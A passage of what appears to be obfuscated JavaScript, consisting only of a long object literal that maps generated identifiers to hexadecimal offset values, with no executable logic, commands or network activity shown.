,_0x37d4e1:0xc51,_0x32f196:0xa92,_0x11abba:0xd6,_0xcf7a24:0x94b,_0xa1ac41:0x797,_0x29e0c9:0xc99,_0x211d24:0xc7f,_0x38b9a4:0x7c,_0x4eba16:0x840,_0x193f63:0x3f8,_0x3cae2d:0x41f,_0x2d1b1a:0x955,_0xb74121:0x617,_0x244f7d:0x3af,_0x5a89c3:0x7f,_0x13efab:0x759,_0x356404:0xfd,_0x442d1a:0xae,_0x4f17e1:0x567,_0x47156e:0x3f8,_0x1569da:0x8d6,_0x442481:0xe60,_0x410b17:0x27a,_0x401cd1:0x682,_0x51110b:0xa2b,_0x560295:0x8e4,_0x1ba9cb:0x4af,_0x1e42a5:0x7f3,_0x6adc68:0x4cd,_0x2acc20:0x1de,_0x1f3ef4:0x3c8,_0x274a5d:0x7e5,_0x5e415d:0x9ac,_0x4bebdb:0x8e9,_0x45c14d:0x288,_0x5e9f5c:0x4a6,_0x29e136:0x22e,_0x3881e4:0x73b,_0x2d675c:0x3f3,_0x4e8571:0x806,_0xc11079:0x2ca,_0x2ae605:0x33b,_0x202192:0x847,_0x5bc89d:0xa99,_0x4dd4f1:0x110f,_0x5471aa:0x315,_0x3222e6:0x813,_0x2008da:0x506,_0x3e9b3e:0x226,_0x1e1ee7:0x215,_0x1b20af:0x1e7,_0x49cee7:0x357,_0x27ff58:0x22e,_0x4db916:0x241,_0x5f100f:0x67,_0x181c03:0xf3,_0x12e5bb:0xa19,_0x39ca52:0x9f4,_0x2f44c4:0x14a,_0x173cc3:0xb4,_0x23addf:0x4c4,_0x4ed713:0x70,_0x561694:0x55c,_0x2df4e2:0xd88,_0x52d501:0x372,_0x2a1287:0xf1b,_0x3a3c60:0xfe3,_0x207e30:0xe4a,_0x3dabe9:0xc4d,_0x44d96f:0xbe5,_0x5837a2:0x903,_0x3fe69b:0x446,_0x5a062a:0x6ef,_0x18add6:0x76b,_0x586952:0x128,_0x4513d3:0x618,_0x3482a8:0x825,_0xa21e64:0xf2,_0x2cbdf0:0x580,_0x59d211:0x1b1,_0x1e3524:0xb8d,_0x29f52f:0x533,_0x2cdd46:0x23a,_0x269280:0x9ed,_0x1756e1:0x139,_0x2cd974:0x557,_0x4e143c:0xbe6,_0x56c84a:0x49d,_0x32628a:0xa15,_0x2804ef:0x4b,_0x4bed0a:0xadf,_0x37c8fd:0xa25,_0x203b63:0x35,_0x47cb78:0x106,_0x3c925e:0xf6d,_0x44f7c:0x9ee,_0x279e6c:0x8a5,_0x547b19:0x1025,_0x3530a6:0xf9d,_0x1207b6:0xc57,_0x3b40b3:0xa3e,_0x4c3f4f:0x6e1,_0x52bad9:0xa48,_0x4aba3b:0x42c,_0x3ed9c7:0xa63,_0x272e78:0x851,_0x5eb1c3:0xa1b,_0x5de0ca:0x5c9,_0x5bb395:0x833,_0x246cb8:0x701,_0x55ffb4:0xd10,_0x116f2b:0x83d,_0x42f113:0x656,_0x1156e3:0x165,_0x5555b0:0x4a7,_0x7b3aa:0x877,_0x50a955:0x41a,_0x3322b0:0x17e,_0x1552f4:0x437,_0x1a3066:0xb53,_0x3057ba:0xa41,_0x5dd3cc:0x6a2,_0x1e1780:0xccc,_0xc92370:0xa9d,_0x1123c4:0x7cc,_0x30a7d8:0xda3,_0x3e1de9:0x674,_0x13ea4e:0x5e0,_0x41578e:0x1c4,_0x470a41:0x6c1,_0x2beb09:0x16d,_0x256f94:0x2f1,_0x19964f:0x4bf,_0x5b1d83:0x4d6,_0x4bc25b:0x379,_0x3163c4:0x331,_0x3d4c97:0x2d0,_0x44a6d6:0xf0,_0x417bba:0x690,_0x548b42:0x788,_0x4ad3d8:0x189,_0x5b40e6:0x224,_0x12fb22:0x183,_0x2c1bae:0x645,_0x48b781:0x60,_0x42bb3c:0x638,_0x5266a8:0x868,_0x137fdd:0x31a,_0x7aebd1:0x8f4,_0x3c5f89:0xac2,_0x2c08bf:0x534,_0x52830f:0x40,_0x23dea0:0x23d,_0x46b5a6:0x455,_0x4439e2:0x385,_0x5b218f:0x9d8,_0x46b385:0x677,_0x2d7222:0x8df,_0x29b2aa:0x85d,_0x280085:0xb32,_0x504d6a:0x8b4,_0x58151f:0x4cb,_0x3b7b7d:0x113b,_0x32de4a:0x11f5,_0x44878b:0xbc0,_0x23b2a6:0xfd4,_0x51aaa7:0xd08,_0x486b9d:0x268,_0x22cc32:0x2b,_0x394cc8:0x117c,_0x598a9e:0xa83,_0x59f51a:0xa62,_0x3b5796:0x100,_0x33e018:0x513,_0x768fb0:0x888,_0x5525ec:0x180,_0x242b9c:0x72e,_0x23dc82:0x54d,_0x8c43a4:0x39e,_0x357e49:0x724,_0x5dcedd:0x6db,_0x54209a:0x2b2,_0x43d9a9:0x4f6,_0x35c6be:0x20f,_0x3dfca5:0x71d,_0x3a4f55:0x619,_0x88ebdf:0x6f5,_0x848112:0x4d7,_0x5a4629:0x4e2,_0x493cf7:0x949,_0x2fc254:0x627,_0x58ed6c:0x117,_0x4e7b02:0x302,_0x44a823:0xf33,_0x5f21bc:0xaf7,_0x5b410a:0xd3e,_0x18ad7e:0xd45,_0x3530ae:0xca4,_0xfdbfda:0x103,_0x3363d0:0x1c8,_0x511c21:0xb2,_0x5147ba:0x1b5,_0x42f49e:0x9f0,_0x1520dc:0xe76,_0x5982bf:0xf48,_0x51be51:0x3cc,_0x5acfc7:0xa14,_0x441645:0x7ac,_0x4709db:0x416,_0x18e024:0x7b1,_0x39087f:0xfb6,_0x152b68:0x35f,_0x3ea0a9:0x483,_0x4e9520:0x482,_0x20ce21:0x272,_0x105bcd:0x157,_0x12ee66:0x1f8,_0x4262ca:0xaac,_0x5c26c9:0x8f0,_0x554859:0x9b7,_0x5381da:0x638,_0x5006e2:0x994,_0x29d1b7:0x73a,_0x42991e:0x77f,_0x584a52:0x7e3,_0xb39141:0xbf8,_0x1ebc22:0xbdb,_0xc8cbe7:0x8e0,_0xfe4de6:0x6f2,_0x38f654:0x505,_0x494fec:0x2db,_0x37c700:0xad4,_0x1ee31b:0x497,_0x1b9ba5:0x8b1,_0x649b4e:0xa74,_0x13fca7:0x577,_0x406215:0x431,_0x4b8303:0x420,_0x2d1629:0xbf,_0x509ed3:0x3f2,_0x40def3:0x40c,_0x6fe36:0x837,_0x2d1d91:0xa29,_0x5e506b:0xc5f,_0x5da1ad:0xe27,_0x157594:0x52f,_0x4079bb:0xf9,_0x47411e:0x1bb,_0x28b11e:0xbbc,_0x2c9fce:0x9a9,_0xfdc081:0x42,_0x1868c5:0x3fb,_0x5a98bd:0x11,_0x51885e:0x669,_0x367378:0xec,_0x2d1934:0x5d8,_0x277748:0x7c4,_0x2d23a6:0x695,_0x488aea:0x768,_0x4b2e79:0xbc1,_0x2e636f:0x65,_0x59c52a:0x810,_0xcd2581:0x373,_0x57f5bd:0x35c,_0x4b9361:0xa18,_0x1224d1:0x966,_0xe68f04:0x515,_0x34f193:0x331,_0x39fade:0xce1,_0x3d5224:0x3a0,_0x439df2:0x18,_0x4986ae:0x491,_0x12e3d1:0x110,_0x37e573:0x40f,_0xb736af:0x37f,_0x34868c:0x1cd,_0x3a906c:0x346,_0x2d30d4:0x4c,_0x353db8:0x156,_0x231326:0x73d,_0x36fd5c:0x7c2,_0x4dc0c6:0x211,_0x13496f:0x4f6,_0x170230:0xdb3,_0x2563f8:0x93c,_0x3a7988:0xf12,_0x662a7e:0x7f2,_0x1c9880:0x772,_0x2adf6d:0x7be,_0x3280ae:0xba8,_0x1adbf4:0xcc6,_0x157e9a:0xa83,_0x473cec:0x77,_0x3b02b8:0x206,_0x4afc9c:0x58e,_0x48060:0x3c5,_0x49108d:0x7ec,_0x32ba5f:0x45b,_0x27fc73:0x27f,_0x3923cb:0x20e,_0xe51a86:0x51,_0x46fb81:0x1d7,_0x394074:0x8c,_0x269760:0xa4b,_0x3779f8:0x5bd,_0x45d84c:0x667,_0xb700c7:0x445,_0x2816b9:0xc66,_0x46c1ce:0x130,_0x5cb775:0x1a2,_0x33e8a3:0x767,_0x4979a6:0x55d,_0x2565e5:0x759,_0x61e875:0x441,_0x54049a:0x51e,_0x5bbcca:0x1b2,_0x196256:0x10c,_0xc47523:0x13a,_0x40e6fb:0x4ae,_0x57bf9c:0xa3,_0x5d3a21:0x194,_0x64657d:0x366,_0x396995:0x8f2,_0x365ecb:0xe3b,_0x3b91cc:0xc,_0x1cd90a:0x249,_0x4e2441:0xb27,_0x448c33:0x79b,_0x3cb5ff:0x450,_0x4325e0:0x53a,_0x528b41:0x776,_0x143085:0x8ee,_0x2b6153:0x507,_0xbe776:0x1a,_0x1020ec:0x417,_0x4bd73c:0x84e,_0x22832e:0x2d4,_0xae73d7:0x2cc,_0x4dfae6:0x372,_0x1f4314:0xae4,_0x53fb4d:0x224,_0x29edf8:0xba6,_0x2d125d:0x65f,_0x3eb6d:0x20b,_0x30b5de:0xdbe,_0x247a1e:0xdaa,_0x54f2f0:0x76e,_0x412809:0x36d,_0x1f078a:0x4bd,_0x25055c:0x355,_0x4edbf3:0x108c,_0x35bee2:0x5e9,_0x96bae2:0x210,_0x2970af:0x22a,_0x22098f:0xed,_0x541274:0xc73,_0x161082:0x9b4,_0x51b91d:0x2ac,_0x5da80e:0x760,_0x292114:0x247,_0x56b16f:0x17d,_0x2d4f32:0x1bc,_0x14c9ec:0x85e,_0x1059cd:0xdae,_0x27e94d:0x106b,_0x3ce4be:0x4f1,_0xa0084d:0x8d2,_0xc61c6d:0x3c0,_0x3aed1c:0x51f,_0x30a71b:0x201,_0x36a99c:0x196,_0x291865:0x20a,_0x2f7d38:0x862,_0x4ac04b:0x697,_0x51826b:0x876,_0x30d9ed:0x780,_0x4a0d6b:0x13,_0x152c93:0x44b,_0x3a6706:0x18d,_0x1fb850:0xae7,_0xcc89ca:0x7ef,_0x48bb15:0x192,_0x1adff5:0x7fb,_0x68d2fa:0x206,_0x27f056:0x4a3,_0xa802ad:0xd5b,_0x2b8f59:0x27d,_0x2f4b04:0x9eb,_0x425413:0x94d,_0x3f3a69:0xdbc,_0x4c3cb3:0x803,_0x240e4e:0x15,_0xc824be:0x5a5,_0x12b046:0x22d,_0x454e83:0x426,_0x30eccc:0x18f,_0x5bcf1a:0x3b,_0x2ad8bb:0x1c2,_0x41f9ac:0x2c5,_0x4ea5b0:0x2d0,_0x41a47d:0x459,_0x4fb7ba:0x95,_0xab40e7:0xd7,_0x58f5ae:0xe67,_0x35d5dd:0x555,_0x47e33f:0xd0e,_0x9b9a57:0x6b9,_0x354a10:0x19,_0x516276:0xc2d,_0x215011:0x1dc,_0x3be94e:0x440,_0x44ed0e:0x11c,_0xb67b46:0x8d3,_0x2d54de:0x182,_0x351156:0x1e3,_0x1a851c:0x49c,_0x379e67:0x368,_0x55c718:0x867,_0x4266a1:0xa6f,_0x18d8fd:0xa18,_0x46e9ec:0x2ca,_0x26354b:0x10d,_0x7f3d8c:0x220,_0x3f49fe:0x359,_0x5049f6:0x901,_0x7be192:0x41c,_0x26c6de:0x76,_0x2232e0:0x72c,_0x5d6b33:0xc44,_0x4d5901:0x6b2,_0x21f158:0xd9e,_0x1666a9:0x16c,_0x35a357:0x486,_0x452483:0x64f,_0x52062e:0x89b,_0x448220:0x78a,_0x260616:0xbc7,_0x1a45a7:0xb54,_0x7b4e1e:0x994,_0x2aa15f:0x5d0,_0x38930c:0xb62,_0x8fdf6d:0xa9e,_0x8197e7:0xceb,_0x1793cd:0xba2,_0x1c179a:0xb2d,_0x4821c9:0xfe,_0x389ac3:0x3b1,_0x9cd21f:0xa20,_0x8aec1a:0x420,_0x3d2e9b:0x1e5,_0x3d7af0:0x49e,_0x443222:0x8a,_0x2162ef:0x3f,_0x1f5efa:0x17b,_0x4e4a36:0x104,_0x2c2575:0x2cd,_0x164081:0x5d3,_0x431058:0x8a3,_0x2bd57b:0xac7,_0x6615e6:0x95d,_0x15808a:0x402,_0x4361ea:0xdcb,_0x160172:0x4a5,_0x407d7a:0x452,_0x48c3ab:0x2a0,_0x1317c3:0x1e1,_0x34545f:0x3ec,_0x3b824b:0x892,_0x246b24:0xb21,_0x11e8ef:0xbaa,_0x2787a3:0xe7,_0x3cf0d8:0xf3b,_0x4f269b:0xc32,_0xcce1df:0xd09,_0x13455b:0xa0f,_0x36d387:0x211,_0x96da38:0x1a1,_0x2c5435:0x1d,_0x24a459:0xa98,_0x3c6096:0xb45,_0x325608:0xfb0,_0x19fef7:0xbb4,_0x2862f3:0xae6,_0x3b013f:0x529,_0x4e42c5:0x493,_0x46205c:0xaca,_0x870b86:0x607,_0x272658:0xc32,_0x2265cc:0x4ad,_0x506295:0x569,_0x2dca61:0x886,_0x428d53:0x25f,_0x59d12d:0x549,_0x242265:0x20b,_0x4565d8:0x61d,_0x5f30f5:0xf2,_0x4acfa5:0x371,_0x5a0844:0x5a,_0x2ccff7:0x7f0,_0x312ba6:0x98a,_0x1cbbe4:0x3d4,_0x20306a:0x3dc,_0x436ea2:0x15e,_0x1dc739:0x174,_0x1f4149:0x447,_0x285c32:0x3e8,_0x43770e:0x809,_0x333459:0x256,_0x14b889:0xd5e,_0x106655:0x98a,_0x26e241:0x304,_0x5e5a55:0x6b8,_0x3597db:0x41b,_0x5ddf0a:0x937,_0x3c0989:0xbef,_0x555945:0x2c1,_0x389307:0x8ce,_0x5e734b:0xef2,_0x42c29e:0x58c,_0x28a110:0xa12,_0x4bd811:0x11d5,_0x17016a:0xdb6,_0x3d5b20:0x220,_0x4c5d81:0x5e7,_0x43ee00:0x1ca,_0x461cd6:0xf9,_0x1a7e2c:0x107,_0xe13ca6:0x299,_0x1d093f:0xf63,_0x1874c5:0xb68,_0x2e8965:0x999,_0x40e4b7:0x882,_0x44531c:0x99b,_0x2c6953:0x520,_0x11b4c7:0xb0e,_0x3a90db:0xc43,_0xc5a9c3:0x75d,_0x77f88d:0x563,_0x5c4952:0xa87,_0x1bff0f:0x398,_0x411a17:0x8ff,_0x13491f:0x3c4,_0xfb2c33:0x827,_0x4c1505:0x418,_0x11e263:0x271,_0x11ce04:0x6d2,_0x43bc02:0x473,_0x7b202b:0x6b6,_0x375d55:0x6b4,_0x1defeb:0x631,_0x10652c:0xa07,_0x4e1ca2:0xa2e,_0x1bd31f:0x26c,_0x3c4218:0xc85,_0x38be5d:0x882,_0x116683:0xdd8,_0xa655ec:0x104a,_0x200e0e:0x875,_0x12f92b:0x23e,_0x20e1be:0xcdd,_0xe5f70:0x6d0,_0x1d2278:0x32f,_0x2db0a1:0x307,_0x4a20de:0x4d0,_0x17e52f:0x8d4,_0x571aee:0x74c,_0x45c0f4:0x37a,_0x1c13de:0x12f0,_0x26c75d:0x894,_0x28efaa:0x54a,_0x1dad2f:0x2ea,_0x2dc191:0xf1e,_0x43fd38:0x7d3,_0x36aebf:0x449,_0x317ad:0x1335,_0x40bbf6:0xd77,_0x4e548a:0x1b3,_0x33da0d:0x107,_0x2ea175:0x3c9,_0x12de77:0x9f3,_0x22c775:0x722,_0x12ed49:0x178,_0x2b927e:0x99e,_0x5ddfe2:0x936,_0x1aa1e4:0x883,_0x58c9ee:0x2a9,_0x3e350b:0x1ad,_0x3481d7:0x34b,_0x15aa0f:0x8f,_0x5539f3:0x8e,_0x375b80:0xb83,_0x37625f:0xc0e,_0x423b2a:0x53f,_0x3d2a5c:0x8b9,_0x249fdb:0x3e7,_0x3d1569:0x362,_0x21de9c:0x839,_0x42af1d:0xb81,_0xa62f7d:0x584,_0x512584:0x422,_0x5a4948:0xe1,_0x1802de:0x2f1,_0x4de7ec:0x838,_0x517bae:0x8bb,_0x2686de:0x968,_0x1cea13:0xf2c,_0x3df60d:0x364,_0x47a154:0x1037,_0x3911c9:0x562,_0x29fe4f:0xda,_0x1ae08b:0x699,_0x1ea294:0xf1,_0x36ab46:0x351,_0x416703:0x639,_0x3c67e3:0xa23,_0xfe86e0:0xcdc,_0x1240a7:0x4,_0x277415:0x3fe,_0x54bd45:0x971,_0x1355e3:0xbf9,_0x1c3593:0x704,_0x7c3466:0x58b,_0x3b80eb:0x224,_0x179602:0x9dc,_0x12a7e4:0xbbb,_0x241412:0x7bf,_0x3a15e8:0xdc7,_0x1db728:0x117b,_0x2783db:0xbfd,_0x38569a:0x955,_0x5f235d:0x8d4,_0x3d5b85:0x2e1,_0x2d183d:0x57,_0x40b50b:0x3a5,_0xef7b5d:0x6bd,_0x256c3a:0x74a,_0x2dde19:0xa7a,_0x1f79e4:0x68f,_0x45b42c:0xad,_0x5995e4:0x4,_0x19555d:0x688,_0x32a499:0x84d,_0x57b7ff:0xbe1,_0x31564b:0x79d,_0x4351f9:0x306,_0x3ad025:0x96c,_0x255176:0xf6f,_0x1f23d3:0x63d,_0xe20ee4:0x518,_0x394142:0x358,_0x17e576:0x1bd,_0x566151:0x385,_0x38a59c:0x5,_0x36f87a:0xe23,_0x1660e2:0xfd5,_0x273ca3:0xbd7,_0x51dc4f:0x2e5,_0x5965a3:0x59d,_0x4c60b1:0x841,_0x245d51:0x520,_0x398068:0x109a,_0x51ed2c:0xc2f,_0x2f05f0:0xdf1,_0x2a449f:0x34a,_0x57e7d3:0x18d,_0xd60142:0x5c4,_0x53f7b7:0x352,_0x4863e6:0x439,_0x197e3d:0x378,_0x3968ec:0x2db,_0x87603b:0xe8,_0x30c7e3:0x109,_0x3bae49:0x111,_0x33ee9a:0x14b,_0x56a581:0xdc,_0x1e4b0e:0x404,_0x26e7eb:0x169,_0x42c5a6:0x388,_0x44622c:0x89d,_0x58b91b:0x553,_0x4d28b7:0xb5,_0x25bb45:0xdc7,_0x3d219b:0x6fd,_0x56acf5:0xc3f,_0x3830e7:0x917,_0x49f82f:0x91e,_0x459dd6:0xcb,_0x4105d4:0x108d,_0xa609db:0x412,_0x4e95fb:0x114f,_0x5b2d8b:0x117a,_0x28e44f:0x48,_0x5b5cfe:0x8b,_0x320743:0x1b7,_0x20703e:0x503,_0x247d84:0xb71,_0x5c3718:0x9aa,_0x3867b7:0xbee,_0x2b7ace:0xa1f,_0x4e27d0:0x667,_0x360db1:0xc56,_0x3337e4:0x7ca,_0x2622a4:0x332,_0x50d146:0x14b,_0xde1491:0x230,_0x4df398:0x119d,_0x33dcec:0x4d3,_0x48f7ac:0x509,_0x2cb262:0x77,_0x5b85d4:0x730,_0x203a3a:0x20f,_0x3c8179:0x799,_0x55a61e:0xfe,_0x447d79:0x941,_0x430b79:0xd6a,_0x2292d0:0x556,_0x2f8372:0xb8a,_0x4449d7:0x6dd,_0x250060:0x10bf,_0x3d9672:0x23e,_0x57e6e9:0xbb4,_0x328626:0xa59,_0x4877f7:0x9fc,_0x4feb4a:0xd12,_0x43ea3c:0x9d6,_0x24799e:0x504,_0x5283df:0x112,_0x5259b4:0x3f7,_0xfd4ae5:0x9ff,_0xe20a6d:0x474,_0x3d27ab:0x110,_0x5d7082:0x3a2,_0x152fbc:0x3bc,_0x37d8a3:0xe41,_0x4d02ba:0x9c5,_0xc3eef7:0x4d1,_0x45b83d:0xa9b,_0x2a60e0:0x69b,_0x442bf7:0x1d0,_0x24b0da:0x545,_0x366777:0x43c,_0x86ad6b:0xe52,_0x5651c7:0x94f,_0x277790:0x7ce,_0xf18e26:0x6e2,_0x4d4259:0x470,_0x5ddccc:0x32b,_0x3e5ed5:0x570,_0x5c9bbf:0x497,_0x597a66:0x9e9,_0x5ce9cb:0x16f,_0x557ab6:0xa11,_0x1de1ee:0x757,_0x5ee016:0xce8,_0x144707:0x238,_0x259b6a:0x1ca,_0x3f5918:0x901,_0x252f2b:0x352,_0x17abc1:0x311,_0x19c1ad:0x2ce,_0x8928df:0x1077,_0x8f3e23:0x1098,_0x1a523d:0xd7,_0x418459:0x5b3,_0xbf4fa9:0x944,_0x241d5f:0xcb3,_0x3692ea:0xd3c,_0x203fcd:0xbe7,_0x54b73a:0xa26,_0x1e0af3:0x4bc,_0x2ba305:0x5e5,_0x48772b:0x40b,_0x37673f:0x6d8,_0x2d3f77:0x34c,_0x4c2b96:0x46f,_0x28a4d9:0x40d,_0x2dd113:0x5ed,_0x4ea147:0x4a4,_0x3adbff:0x24a,_0x110a26:0x85,_0x4232c3:0x4fa,_0x1146b1:0xdef,_0x10dcc2:0x9dd,_0x196eb2:0x8fc,_0x255241:0xba9,_0x58fa82:0x63e,_0x267865:0x653,_0x16106c:0x110a,_0x469724:0xb15,_0x5b0180:0xf9,_0x47d184:0x871,_0x24fd37:0xc58,_0x4f3bbb:0x1e9,_0x199ca9:0x62c,_0x19d042:0x38d,_0x4ebe5c:0xe6,_0x46fdb1:0x946,_0x2c8d36:0x3e3,_0x38593b:0x221,_0x50ad0a:0x409,_0x3efb43:0x82b,_0x284e30:0x382,_0x29ffff:0x223,_0x1b398c:0x221,_0x11db84:0x27c,_0xc99865:0xa48,_0x571bf7:0xadb,_0x4a217d:0x97b,_0x405c85:0x4c1,_0x280766:0x6fa,_0x467b57:0xc0,_0x8e8c18:0x6d0,_0x2f6ffe:0xc05,_0x180449:0x273,_0x1190de:0xe52,_0x15492a:0xb84,_0x2ace5e:0x848,_0x28721d:0xd7,_0x507b69:0x5b7,_0x147319:0x830,_0x4f493b:0x214,_0x1185ec:0x82f,_0x39442f:0x3e2,_0x8139e8:0x711,_0x2838e9:0xcc8,_0x45643a:0xa35,_0x3ea65a:0x8a4,_0x195bcc:0xdd3,_0x4053a1:0x19a,_0x15c7c0:0x3bb,_0x217cc4:0x6ff,_0x3fabe0:0x480,_0x1fc8fb:0x384,_0x43e30a:0x98,_0x1d0b9f:0x66e,_0x47206e:0x68a,_0x9da103:0x1be,_0x54f6ab:0x7dc,_0x22670c:0x7bd,_0x8a7f3f:0x603,_0x1fe6d4:0x17e,_0x1a930e:0x275,_0x272dc8:0x3d7,_0x3de8e2:0x3f4,_0x1ed5bb:0x222,_0x4f643d:0x6a9,_0xf55112:0x6a0,_0x121346:0x3cf,_0x595f20:0xa22,_0x23a87e:0x365,_0x134f3d:0x3d6,_0x1592fa:0x607,_0x19efc8:0x29b,_0x213f77:0x797,_0x4ae167:0x34,_0x1efb94:0x4e,_0xa122d4:0x50,_0x487f2a:0x29c,_0x2c04b9:0xb6e,_0x2bbf56:0xc5e,_0x4151c2:0x5b4,_0x3497ed:0x3d7,_0x4c2672:0x41c,_0x3fda05:0x2ad,_0x373c9b:0x827,_0x5cf6d3:0x3a9,_0x307378:0xc63,_0x261342:0x931,_0x1dc89d:0x85d,_0xb99e90:0x1af,_0x542fb9:0xbeb,_0x2d91c6:0x5f4,_0x3c2ef4:0x481,_0x228c95:0xcb4,_0x14acfc:0x649,_0x249408:0xc3e,_0xf83e4a:0x6f3,_0x1ff1fe:0x9da,_0x45b534:0xba1,_0x14aabd:0xc92,_0x2f1571:0xa3e,_0x3dfc9e:0x36b,_0x6dbfc6:0xcc,_0x57d4c1:0x14c,_0x52f50e:0x8c,_0x8f2243:0x164,_0x292992:0x4d,_0x29ccdd:0x568,_0x46e812:0x2a2,_0x35a4e2:0xdcc,_0x2f8034:0x576,_0x52b4c4:0x9b1,_0x4016e5:0x218,_0x3dfa55:0xae7,_0x2fd4b2:0x769,_0x3098e4:0x834,_0x465c99:0xcb0,_0x47c6b6:0xebf,_0x319f4b:0xe9f,_0x60a03a:0x204,_0x117745:0x731,_0x24f5dc:0x222,_0x25b473:0x423,_0x203de3:0x6a5,_0x15979c:0x633,_0x4f7310:0x26a,_0x36d929:0x158,_0x29c9db:0x443,_0x5c3436:0x718,_0x5486d9:0x602,_0x3f32b1:0x82d,_0x477ebd:0x2ff,_0x3a34e5:0x90a,_0x56b5a0:0x25c,_0x4dedcd:0x7ab,_0x972f83:0x1e3,_0x266219:0xb07,_0x5cf156:0x616,_0x4dd986:0x26,_0x54fb92:0x728,_0x115555:0x4a0,_0x5e0df5:0x6a8,_0x33d8dd:0x6ed,_0x52f1cb:0xea5,_0x3dae92:0xce7,_0x32ef4b:0xff9,_0x2633bb:0x3a,_0x2f7f8c:0x2a3,_0x4f1f9f:0x674,_0x30f60d:0xd9,_0x35d5fd:0x2bc,_0x543510:0x3f2,_0x44d22c:0xba,_0x25f07c:0x181,_0x12934f:0x2c9,_0xecc5a0:0x3bb,_0x5044e4:0x696,_0x5d5bcd:0x2e5,_0x5e91b1:0x6fc,_0x5c5260:0xac,_0x159050:0x60e,_0x35d57c:0x474,_0x310530:0xcd7,_0x398de1:0x9c6,_0x42a2b0:0xc77,_0x5a9bcb:0x94e,_0x1ef17b:0xac8,_0x5c9e0f:0x194,_0x71e475:0x11f,_0x2d0030:0xf1b,_0x3b49b6:0x91a,_0x432ed9:0xd52,_0x4db8de:0x90c,_0x277cb6:0x1be,_0x2851f6:0x9c0,_0x5555b4:0xa71,_0x11656d:0x418,_0xfcb100:0x4bb,_0xf19f17:0x62f,_0x3654fa:0x166,_0x18dfd5:0x665,_0x42b306:0x558,_0x4617f6:0x25d,_0xd0db46:0x300,_0x262cd0:0x10f8,_0x5232df:0xb85,_0x55edae:0x96,_0x505ab6:0x9b6,_0x53c35c:0x3a6,_0x3ef348:0x442,_0x484fe8:0x845,_0x3cdd38:0xd8,_0x4353b0:0x11c,_0x201b81:0x4c1,_0x34c8a5:0x196,_0x31735f:0x5e3,_0x116e7b:0x35a,_0x214e8c:0x1cb,_0x319e05:0xa92,_0x348382:0x496,_0x4ba43b:0x157,_0xb70e55:0x1,_0x551535:0x527,_0x43dd76:0xb3c,_0x58aa30:0x69e,_0x3085e9:0x24,_0x799daa:0x29e,_0x557b5d:0xf9,_0x5a3759:0x395,_0x4df651:0x4b4,_0x5cbf99:0x7e7,_0xc1d594:0x644,_0x3af1df:0x5dc,_0x1530ce:0x5a2,_0x334be7:0x24b,_0x241d55:0x7dd,_0x2c5bcb:0x983,_0x3a0db7:0x1e6,_0x47f4a9:0x3c2,_0x551fa2:0x10b7,_0x1a0694:0xa43,_0x147f1b:0x80,_0x341487:0x5d3,_0x3dbeda:0x122,_0x1f3561:0x58b,_0x53d1cc:0x242,_0x34d1ad:0x87a,_0x1cec72:0x9b2,_0x1ad4e3:0x993,_0x8181dc:0x45d,_0x42ddbd:0x87f,_0x3c528a:0xedf,_0x2c3948:0x9d2,_0x2013d1:0x756,_0x65295f:0x51c,_0x528a58:0xc6c,_0x3cc644:0x9a8,_0x25332e:0xbbe,_0x40eea0:0xea1,_0x191626:0xfe9,_0x97efbc:0x294,_0x4d7138:0xa6c,_0x2e0d0c:0x461,_0xad770e:0x3a3,_0x174420:0x2ee,_0x309e2a:0xa86,_0x48e7b0:0x9c1,_0x4c70df:0x853,_0xba5153:0xa1d,_0x476b52:0x4db,_0x306691:0x1a0,_0x2baa96:0x12a,_0x54496b:0x295,_0x3d25bf:0x76f,_0x107685:0x227,_0x2ecb8d:0x979,_0x286f9d:0x40a,_0x459086:0x3eb,_0x2fcb6c:0x511,_0x557d93:0x805,_0x20e5dd:0x80e,_0x25af5d:0xc1e,_0x516386:0x184,_0x30d69d:0x688,_0x282c28:0xaae,_0x3aad8d:0x144,_0x329ef7:0x66c,_0x4ac07e:0xe9b,_0x3c81ee:0x320,_0x498a6b:0x3ca,_0x4e8268:0x123,_0x34ccf8:0x4aa,_0x29e0dd:0x379,_0x546469:0x3e1,_0x5b4369:0x330,_0x2e0ae7:0xac9,_0x207365:0x10b6,_0x101805:0x43,_0x40dc76:0x468,_0x100801:0x374,_0x2c0401:0xec8,_0x28f97a:0x103d,_0xa168a:0x947,_0x4d85cc:0x71c,_0x5b1821:0x3c8,_0x3b8a0e:0x557,_0x17428e:0x2d2,_0x294ea3:0x93f,_0x2bdd25:0x8e8,_0x46ce59:0xc90,_0x509146:0xa3c,_0x2bed7e:0x2a,_0x2324de:0xa39,_0x4e5a23:0xe32,_0x32dcb6:0xbd,_0x30b523:0x837,_0x264b46:0x2e3,_0x2a88e0:0x5cd,_0x45bdba:0x18c,_0xf434cc:0xbd6,_0x9e192d:0xa30,_0x5903b9:0x147,_0x3a7846:0x313,_0x262eae:0x379,_0x41444c:0x284,_0x2c1606:0x7bd,_0x168c57:0x953,_0x119c7d:0xaea,_0x207ee6:0x8a2,_0x1461bf:0xc51,_0x4df6ee:0x11e7,_0x3025ac:0x400,_0x499665:0x192,_0x42ecf3:0x6ae,_0x1e66a2:0x950,_0x5983d7:0x4a1,_0xae3197:0x17a,_0x523c50:0x244,_0x3f0357:0x5bb,_0x2ffa5a:0x26a,_0x3aa97c:0xa7b,_0x1c4c6c:0xa99,_0x5476b7:0x67f,_0x2e24c3:0x127e,_0x34f979:0xb76,_0x24b7f2:0x2a0,_0x5c793c:0x270,_0x1b78fe:0xa2e,_0x4f0966:0xe34,_0x280ef3:0x87f,_0x3e1ada:0xe4a,_0x7bc41f:0x8d7,_0x173abc:0x4b7,_0xb60707:0x964,_0x321376:0x7ba,_0x167ca7:0x57d,_0x3501c3:0x5a6,_0x2df883:0x66e,_0x364fd6:0x3f1,_0xdca648:0x633,_0x48e7e1:0x3c,_0x334e2d:0x57b,_0x30ac49:0x3d,_0x20c427:0x58a,_0x5585f5:0x28,_0x4bed40:0x3c3,_0x41efe4:0x572,_0x4246a3:0x4cf,_0x2075ad:0x108e,_0x182ab5:0xb36,_0x12f254:0xca9,_0x1d4dbc:0x667,_0x16d45e:0x753,_0x133248:0xc18,_0x319465:0x8ec,_0x5e358a:0x922,_0x4c0dbf:0x98e,_0x3921d3:0x3d2,_0x25755a:0x842,_0x4d11e0:0x24c,_0x52eeb9:0x5db,_0x41c019:0x836,_0x1e2b73:0x80b,_0x30da22:0x638,_0x344c61:0x6ce,_0x2600b8:0x369,_0x188162:0x1e4,_0x23376c:0x736,_0x528618:0x4fb,_0x1e0eae:0xd15,_0x4f0470:0x6ba,_0x3a2b50:0xb1a,_0x1baa9d:0x198,_0x5a3a31:0x5f9,_0x2a4374